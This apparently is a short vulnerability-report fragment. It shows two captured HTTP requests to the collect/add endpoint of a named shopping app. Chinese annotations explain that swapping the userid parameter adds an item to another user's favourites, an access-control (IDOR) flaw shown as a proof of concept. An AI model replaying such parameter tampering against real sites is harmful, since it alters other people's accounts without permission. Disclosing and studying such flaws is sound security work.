 Raw Params Headers Hex
POST /collect/add HTTP/1.1
Cookie: PHPSESSID=s41 nis0
Accept-Encoding: gzip, deflate
Content-Length: 31
Content-Type: application/x-www-form-urlencoded
Host: app.yaofang.cn
Connection: Keep-Alive
1
userid=2 354&goods_id=1020581
1处改为2处即可给2添加id为1020581的商品了
Raw Params Headers Hex
POST /collect/add HTTP/1.1
Cookie: PHPSESSID=s4 s0
Accept-Encoding: gzip, deflate
该id不要修改
Content-Length: 31
Content-Type: application/x-www-form-urlencoded
Host: app.yaofang.cn
Connection: Keep-Alive
2
userid=2 334&goods_id=1020581